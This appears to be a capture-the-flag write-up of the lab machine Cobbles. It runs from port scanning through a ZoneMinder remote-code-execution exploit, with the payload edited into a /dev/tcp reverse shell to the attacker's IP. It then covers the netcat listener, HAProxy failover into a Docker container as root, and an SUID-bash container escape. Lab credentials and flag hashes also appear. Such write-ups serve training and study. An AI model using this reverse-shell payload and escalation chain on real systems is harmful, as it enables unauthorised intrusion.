Summary #
We can get initial access using OFFSEC provided credentials or use a remote code execution exploit in ZoneMinder 1.34.23 (CVE-2022-29806). As the www-data user we see HAProxy is configured with two server. To get access to the second server, we rerun the exploit after failover has happened to the backup server and get access as the root user in a Docker environment. To escalate our privileges, we copy bash in the Docker environment to a shared mount and get access as the root user on the host.
Specifications #
- Name: COBBLES
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Easy
- System overview: Linux cobbles 5.10.0-15-amd64 #1 SMP Debian 5.10.120-1 (2022-06-09) x86_64 GNU/Linux
- IP address: 192.168.209.214
- OFFSEC provided credentials:
isaac:SnakesBitesHighFives311 - HASH:
local.txt:765ee1b556839d8d2261531f5c51ccc0 - HASH:
proof.txt:1a78848e3fd23033eb616a3f993e3559
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir cobbles && cd cobbles && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 28 14:43 .
drwxrwxr-x 44 kali kali 4096 Aug 28 14:43 ..
drwxrwxr-x 2 kali kali 4096 Aug 28 14:43 enum
drwxrwxr-x 2 kali kali 4096 Aug 28 14:43 exploits
drwxrwxr-x 2 kali kali 4096 Aug 28 14:43 files
drwxrwxr-x 2 kali kali 4096 Aug 28 14:43 tools
drwxrwxr-x 2 kali kali 4096 Aug 28 14:43 uploads
## set bash variable
ip=192.168.209.214
## ping target to check if it's online
ping $ip
PING 192.168.209.214 (192.168.209.214) 56(84) bytes of data.
64 bytes from 192.168.209.214: icmp_seq=1 ttl=61 time=30.3 ms
64 bytes from 192.168.209.214: icmp_seq=2 ttl=61 time=19.6 ms
^C
--- 192.168.209.214 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 19.646/24.996/30.347/5.350 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
With RustScan, I scan ports so fast, even my firewall gets whiplash 💨
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.209.214:22
Open 192.168.209.214:80
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-28 14:47 CEST
Initiating Ping Scan at 14:47
Scanning 192.168.209.214 [4 ports]
Completed Ping Scan at 14:47, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:47
Completed Parallel DNS resolution of 1 host. at 14:47, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 14:47
Scanning 192.168.209.214 [2 ports]
Discovered open port 80/tcp on 192.168.209.214
Discovered open port 22/tcp on 192.168.209.214
Completed SYN Stealth Scan at 14:47, 0.04s elapsed (2 total ports)
Nmap scan report for 192.168.209.214
Host is up, received echo-reply ttl 61 (0.019s latency).
Scanned at 2025-08-28 14:47:38 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.24 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,80
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,80 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNEbgprJqVJa8R95Wkbo3cemB4fdRzos+v750LtPEnRs+IJQn5jcg5l89Tx4junU+AXzLflrMVo55gbuKeNTDtFRU9ltlIu4AU+f7lRlUlvAHlNjUbU/z3WBZ5ZU9j7Xc9WKjh1Ov7chC0UnDdyr5EGrIwlLzgk8zrWx364+S4JqLtER2/n0rhVxa9RCw0tR/oL24kMep4q7rFK6dThiRtQ9nsJFhh6yw8Fmdg7r4uohqH70UJurVwVNwFqtr/86e4VSSoITlMQPZrZFVvoSsjyL8LEODt1qznoLWudMD95Eo1YFSPID5VcS0kSElfYigjSr+9bNSdlzAof1mU6xJA67BggGNu6qITWWIJySXcropehnDAt2nv4zaKAUKc/T0ij9wkIBskuXfN88cEmZbu+gObKbLgwQSRQJIpQ+B/mA8CD4AiaTmEwGSWz1dVPp5Fgb6YVy6E4oO9ASuD9Q1JWuRmnn8uiHF/nPLs2LC2+rh3nPLXlV+MG/zUfQCrdrE=
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCUhhvrIBs53SApXKZYHWBlpH50KO3POt8Y+WvTvHZ5YgRagAEU5eSnGkrnziCUvDWNShFhLHI7kQv+mx+4R6Wk=
| 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN4MSEXnpONsc0ANUT6rFQPWsoVmRW4hrpSRq++xySM9
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.53
|_http-server-header: Apache/2.4.53 (Debian)
|_http-title: Cobbles
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 5A061EB921EF8BA6EC0A0E2C4AB47872
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
Initial Access: path 1 #
22/tcp open ssh syn-ack ttl 61 OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 c9:c3:da:15:28:3b:f1:f8:9a:36:df:4d:36:6b:a7:44 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDNEbgprJqVJa8R95Wkbo3cemB4fdRzos+v750LtPEnRs+IJQn5jcg5l89Tx4junU+AXzLflrMVo55gbuKeNTDtFRU9ltlIu4AU+f7lRlUlvAHlNjUbU/z3WBZ5ZU9j7Xc9WKjh1Ov7chC0UnDdyr5EGrIwlLzgk8zrWx364+S4JqLtER2/n0rhVxa9RCw0tR/oL24kMep4q7rFK6dThiRtQ9nsJFhh6yw8Fmdg7r4uohqH70UJurVwVNwFqtr/86e4VSSoITlMQPZrZFVvoSsjyL8LEODt1qznoLWudMD95Eo1YFSPID5VcS0kSElfYigjSr+9bNSdlzAof1mU6xJA67BggGNu6qITWWIJySXcropehnDAt2nv4zaKAUKc/T0ij9wkIBskuXfN88cEmZbu+gObKbLgwQSRQJIpQ+B/mA8CD4AiaTmEwGSWz1dVPp5Fgb6YVy6E4oO9ASuD9Q1JWuRmnn8uiHF/nPLs2LC2+rh3nPLXlV+MG/zUfQCrdrE=
| 256 26:03:2b:f6:da:90:1d:1b:ec:8d:8f:8d:1e:7e:3d:6b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCUhhvrIBs53SApXKZYHWBlpH50KO3POt8Y+WvTvHZ5YgRagAEU5eSnGkrnziCUvDWNShFhLHI7kQv+mx+4R6Wk=
| 256 fb:43:b2:b0:19:2f:d3:f6:bc:aa:60:67:ab:c1:af:37 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN4MSEXnpONsc0ANUT6rFQPWsoVmRW4hrpSRq++xySM9
Because we got credentials (isaac:SnakesBitesHighFives311) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the isaac user the local.txt file.
## login using SSH with provided credentials: `isaac:SnakesBitesHighFives311`
ssh isaac@$ip
The authenticity of host '192.168.209.214 (192.168.209.214)' can't be established.
ED25519 key fingerprint is SHA256:dFgkgTXNmYqIKoPgky6aPnKabkiw7Jf4aZnS4Gwv82Y.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:57: [hashed name]
~/.ssh/known_hosts:59: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.209.214' (ED25519) to the list of known hosts.
isaac@192.168.209.214's password:
Linux cobbles 5.10.0-15-amd64 #1 SMP Debian 5.10.120-1 (2022-06-09) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$
## print current working directory
$ pwd
/home/isaac
## list content current directory
$ ls -la
total 24
drwxr-xr-x 2 isaac isaac 4096 Jun 16 2022 .
drwxr-xr-x 3 root root 4096 Jun 16 2022 ..
lrwxrwxrwx 1 root root 9 Jun 16 2022 .bash_history -> /dev/null
-rw-r--r-- 1 isaac isaac 220 Aug 4 2021 .bash_logout
-rw-r--r-- 1 isaac isaac 3526 Aug 4 2021 .bashrc
-rw-r--r-- 1 isaac isaac 33 Aug 28 08:41 local.txt
-rw-r--r-- 1 isaac isaac 807 Aug 4 2021 .profile
## print `local.txt`
$ cat local.txt
765ee1b556839d8d2261531f5c51ccc0
Initial Access: path 2 #
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.53
|_http-server-header: Apache/2.4.53 (Debian)
|_http-title: Cobbles
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-favicon: Unknown favicon MD5: 5A061EB921EF8BA6EC0A0E2C4AB47872
On port 80 we find a website called Cobbles with a login screen, however, we don’t have credentials to login.
Also, when we curl (only headers) we get a unidentified header x-backend-server set with the value primary.
## curl headers only
curl -I http://$ip/zm-prod/
HTTP/1.1 200 OK
date: Thu, 28 Aug 2025 14:38:59 GMT
server: Apache/2.4.53 (Debian)
set-cookie: ZMSESSID=fboaasshautog7jislv98db8ap; expires=Thu, 28-Aug-2025 15:38:59 GMT; Max-Age=3600; path=/; HttpOnly
expires: Mon, 26 Jul 1997 05:00:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
set-cookie: zmSkin=classic; expires=Sat, 07-Jul-2035 14:38:59 GMT; Max-Age=311040000
set-cookie: zmCSS=base; expires=Sat, 07-Jul-2035 14:38:59 GMT; Max-Age=311040000
content-security-policy: script-src 'unsafe-inline' 'self' 'nonce-19c4637ec25cfcdb932b7f96b443b2b9'
set-cookie: ZMSESSID=fboaasshautog7jislv98db8ap; expires=Thu, 28-Aug-2025 15:38:59 GMT; Max-Age=3600; path=/; HttpOnly
last-modified: Thu, 28 Aug 2025 14:38:59 GMT
cache-control: post-check=0, pre-check=0
content-type: text/html; charset=UTF-8
x-backend-server: primary
Now let’s run gobuster to see what directories are available.
gobuster dir -t 100 -u http://$ip:80/ -w /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt | tee enum/raft-large-dir-raw-80
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.209.214:80/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/raft-large-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/javascript (Status: 301) [Size: 323] [--> http://192.168.209.214/javascript/]
/server-status (Status: 200) [Size: 4557]
Progress: 62286 / 62287 (100.00%)
===============================================================
Finished
===============================================================
Visiting the URL: http://192.168.209.214/server-status we get a connection server status.

Here also a new directory is listed /zm-prod. Visiting this URL: http://192.168.209.214/zm-prod/ we get to a site called ZoneMinder, even a version number 1.34.23 is shown.

Searching the internet we can find: https://github.com/krastanoel/exploits/tree/master/zoneminder-1.36.12-remote-code-execution (CVE-2022-29806). When we download the exploit, we need to change the content where the reverse shell command is present and change it to: payload = '''<?php system("/bin/bash -c '/bin/bash -i > /dev/tcp/192.168.45.204/80 0<&1 2>&1'"); ?>'''. After saving the exploit, setting up a listener on port 80 and running it we can get initial access as the www-data user in the /usr/share/zoneminder/www directory.
## change directory
cd exploits
## downlaod exploit
wget https://raw.githubusercontent.com/krastanoel/exploits/refs/heads/master/zoneminder-1.36.12-remote-code-execution/exploit.py
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::b0b2:5caf:c942:9a59/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener on an already open target port
nc -lvnp 80
listening on [any] 80 ...
## run the exploit
python3 exploit.py --rhost 192.168.209.214 --rport 80 --uri /zm-prod
/home/kali/hk/offsec/pg/practice/cobbles/exploits/exploit.py:54: SyntaxWarning: invalid escape sequence '\d'
version = re.search('v(1.\d+.\d+)', r.content.decode()).group(1)
[*] 192.168.209.214:80 - The target appears to be vulnerable.
[*] 192.168.209.214:80 - Leak installation directory path
[*] 192.168.209.214:80 - Shell: ../../../../../tmp/f5f7ede7e6.php
[*] 192.168.209.214:80 - The reverse shell will trigger in 5 seconds, make sure you have netcat already listen
[*] 192.168.209.214:80 - Check your netcat
## catch the reverse shell
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.209.214] 45848
bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cobbles:/usr/share/zoneminder/www$
## find `local.txt` on the filesystem
www-data@cobbles:/usr/share/zoneminder/www$ find / -iname 'local.txt' 2>/dev/null
/home/isaac/local.txt
## print `local.txt`
www-data@cobbles:/usr/share/zoneminder/www$ cat /home/isaac/local.txt
20e5875de34e4556a647f7887694726d
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
www-data@cobbles:/usr/share/zoneminder/www$ export TERM=xterm
www-data@cobbles:/usr/share/zoneminder/www$ stty columns 200 rows 200
Now, upload linpeas.sh to the target and run it.
## change directory locally
cd uploads
## download latest version of linpeas.sh
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas.sh
## get local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::b0b2:5caf:c942:9a59/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start local webserver
python3 -m http.server 80
## on target
## change directory
www-data@cobbles:/usr/share/zoneminder/www$ cd /var/tmp
www-data@cobbles:/var/tmp$
## download `linpeas.sh`
www-data@cobbles:/var/tmp$ wget http://192.168.45.204/linpeas.sh
--2025-08-28 09:52:45-- http://192.168.45.204/linpeas.sh
Connecting to 192.168.45.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 956174 (934K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 0%[ linpeas.sh 100%[=============================================================================================================>] 933.76K 4.84MB/s in 0.2s
2025-08-28 09:52:46 (4.84 MB/s) - 'linpeas.sh' saved [956174/956174]
## set the execution bit
www-data@cobbles:/var/tmp$ chmod +x linpeas.sh
## run `linpeas.sh`
www-data@cobbles:/var/tmp$ ./linpeas.sh
The linpeas.sh output shows Docker is installed on the target and port 8080 and 8081 are also listening on the target. Using grep we can see a bit of the purpose of these ports. More details can be found in the /etc/haproxy/haproxy.cfg configuration file. in this file a backend is defined called bk_app in which HAProxy interacts with the servers in this group. As defined health checks are performed every 2 seconds, a server is marked as down after 60 consecutive failed health checks (2 minutes). The expected status is 200. The primary server is 127.0.0.1:8080 and secondary 127.0.0.1:8081 (backup).
## grep for port 8080 or 8081 in the `/etc/` directory
grep -Ri '8080\|8081' /etc/ 2>/dev/null
/etc/haproxy/haproxy.cfg: server primary 127.0.0.1:8080 check
/etc/haproxy/haproxy.cfg: server secondary 127.0.0.1:8081 check backup
<SNIP>
/etc/services:http-alt 8080/tcp webcache # WWW caching service
/etc/services:tproxy 8081/tcp # Transparent Proxy
/etc/apache2/ports.conf:Listen 127.0.0.1:8080
<SNIP>
## print `/etc/haproxy/haproxy.cfg`
cat /etc/haproxy/haproxy.cfg
<SNIP>
backend bk_app
option httpchk GET /zm-prod/ HTTP/1.0
default-server inter 2s fall 60
http-check expect status 200
server primary 127.0.0.1:8080 check
server secondary 127.0.0.1:8081 check backup
http-response set-header x-backend-server %s
Here we can also see the x-backend-server header in the HTTP response being set, which tells the client which server (primary or secondary) handled the request. Before the exploit we get as a value primary and got a 200 OK response. When we run the curl command again within 2 minutes we get a 500 error.
curl -I http://$ip/zm-prod/
HTTP/1.1 500 Internal Server Error
date: Thu, 28 Aug 2025 14:46:52 GMT
server: Apache/2.4.53 (Debian)
set-cookie: ZMSESSID=hvmsdot8d8imaflk2k24bgh9j7; expires=Thu, 28-Aug-2025 15:46:52 GMT; Max-Age=3600; path=/; HttpOnly
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
set-cookie: zmSkin=classic; expires=Sat, 07-Jul-2035 14:46:52 GMT; Max-Age=311040000
set-cookie: zmCSS=base; expires=Sat, 07-Jul-2035 14:46:52 GMT; Max-Age=311040000
content-type: text/html; charset=UTF-8
x-backend-server: primary
After two minutes however, we get the value secondary with a 200 OK response.
curl -I http://$ip/zm-prod/
HTTP/1.1 200 OK
server: nginx/1.18.0
date: Thu, 28 Aug 2025 14:48:43 GMT
content-type: text/html; charset=UTF-8
set-cookie: zmSkin=classic; expires=Sat, 07-Jul-2035 14:48:43 GMT; Max-Age=311040000
set-cookie: zmCSS=base; expires=Sat, 07-Jul-2035 14:48:43 GMT; Max-Age=311040000
content-security-policy: script-src 'unsafe-inline' 'self' 'nonce-14b82ea60561c1b7482cc2f6ff75c409'
set-cookie: ZMSESSID=1nqc2lt9og4noos8ck3ngkt2ii; expires=Thu, 28-Aug-2025 15:48:43 GMT; Max-Age=3600; path=/; HttpOnly
expires: Mon, 26 Jul 1997 05:00:00 GMT
last-modified: Thu, 28 Aug 2025 14:48:43 GMT
cache-control: no-store, no-cache, must-revalidate
cache-control: post-check=0, pre-check=0
pragma: no-cache
x-backend-server: secondary
If we now rerun the exploit we get access as the root user in the /usr/share/zoneminder/www directory. However, when we look at the prompt / hostname or print the content of the root directory, we see we’re in a Docker environment (.dockerenv).
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::b0b2:5caf:c942:9a59/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener on a open port
nc -lvnp 80
listening on [any] 80 ...
## run the exploit again
python3 exploit.py --rhost 192.168.209.214 --rport 80 --uri /zm-prod
/home/kali/hk/offsec/pg/practice/cobbles/exploits/exploit.py:54: SyntaxWarning: invalid escape sequence '\d'
version = re.search('v(1.\d+.\d+)', r.content.decode()).group(1)
[*] 192.168.209.214:80 - The target appears to be vulnerable.
[*] 192.168.209.214:80 - Leak installation directory path
[*] 192.168.209.214:80 - Shell: ../../../../../tmp/2bfe65554e.php
[*] 192.168.209.214:80 - The reverse shell will trigger in 5 seconds, make sure you have netcat already listen
[*] 192.168.209.214:80 - Check your netcat
## catch the reverse shell
nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.209.214] 38962
bash: cannot set terminal process group (227): Inappropriate ioctl for device
bash: no job control in this shell
root@19d36b22e01e:/usr/share/zoneminder/www#
## print hostname / see prompt also
root@19d36b22e01e:/usr/share/zoneminder/www# hostname
19d36b22e01e
## list content root dirctory
root@19d36b22e01e:/usr/share/zoneminder/www# ls -la /
total 80
drwxr-xr-x 1 root root 4096 Jun 16 2022 .
drwxr-xr-x 1 root root 4096 Jun 16 2022 ..
-rwxr-xr-x 1 root root 0 Jun 16 2022 .dockerenv
<SNIP>
So how to escape this Docker environment to escalate our privileges. Let’s see if there is a device that are shared between the host and the container. There is, namely: /usr/share/zoneminder/www.
## print mounts
root@19d36b22e01e:/usr/share/zoneminder/www# mount
<SNIP>
/dev/sda1 on /usr/share/zoneminder/www type ext4 (rw,relatime,errors=remount-ro)
<SNIP>
Now create a test file as the Docker root user (the secondary server) and check with what privileges the file is created in the www-data reverse shell (the primary server.
## in the docker container / secondary server, create a `test` file
root@19d36b22e01e:/usr/share/zoneminder/www# touch test
## in the `www-data` reverse shell / primary server
www-data@cobbles:/usr/share/zoneminder/www$ ls -la
total 72
drwxr-xr-x 14 root root 4096 Aug 28 11:01 .
drwxr-xr-x 4 root root 4096 Jun 16 2022 ..
drwxr-xr-x 2 root root 4096 Jun 16 2022 ajax
drwxr-xr-x 4 root root 4096 Jun 16 2022 api
drwxr-xr-x 2 root root 4096 Jun 16 2022 css
drwxr-xr-x 2 root root 4096 Jun 16 2022 fonts
drwxr-xr-x 2 root root 4096 Jun 16 2022 graphics
drwxr-xr-x 4 root root 4096 Jun 16 2022 includes
-rw-r--r-- 1 root root 9110 Jun 16 2022 index.php
drwxr-xr-x 2 root root 4096 Jun 16 2022 js
drwxr-xr-x 2 root root 4096 Jun 16 2022 lang
-rw-r--r-- 1 root root 29 Jan 24 2021 robots.txt
drwxr-xr-x 3 root root 4096 Jun 16 2022 skins
-rw-r--r-- 1 root root 0 Aug 28 11:01 test
drwxr-xr-x 3 root root 4096 Jun 16 2022 tools
drwxr-xr-x 5 root root 4096 Jun 16 2022 vendor
drwxr-xr-x 2 root root 4096 Jun 16 2022 views
So, we can create file on the primary server as the root user, using the secondary server. Let’s copy bash and set the SUID bit in the secondary server to escalate our privileges on the primary server.
## in the docker container / secondary server
root@19d36b22e01e:/usr/share/zoneminder/www# cp /bin/bash . && chmod +s ./bash
## in the `www-data` reverse shell / primary server
## verify SUID bit is set as the `root` user on the primary server
www-data@cobbles:/usr/share/zoneminder/www$ ls -la bash
-rwsr-sr-x 1 root root 1234376 Aug 28 11:05 bash
## escalate privilege using the copied bash
www-data@cobbles:/usr/share/zoneminder/www$ ./bash -p
bash-5.1#
## print the current user
bash-5.1# whoami
root
## print `proof.txt`
bash-5.1# cat /root/proof.txt
1a78848e3fd23033eb616a3f993e3559
References #
[+] https://github.com/krastanoel/exploits/tree/master/zoneminder-1.36.12-remote-code-execution
[+] https://raw.githubusercontent.com/krastanoel/exploits/refs/heads/master/zoneminder-1.36.12-remote-code-execution/exploit.py
